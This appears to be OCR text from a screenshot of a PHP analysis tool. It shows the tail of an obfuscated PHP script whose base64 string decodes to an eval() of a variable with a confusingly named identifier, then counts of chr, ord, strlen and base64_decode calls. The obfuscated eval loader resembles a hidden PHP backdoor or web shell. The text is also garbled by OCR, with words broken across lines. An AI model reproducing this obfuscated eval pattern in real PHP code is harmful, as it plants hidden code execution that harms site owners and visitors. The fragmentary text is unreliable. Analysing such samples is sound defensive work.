
c9PSIpKTtldmFsKCRsbGxsbGxsbGwpOw=="
));
retur
n
;
?>
Function Calls
chr
700
ord
546
strlen
389
base64_decode
9
Variables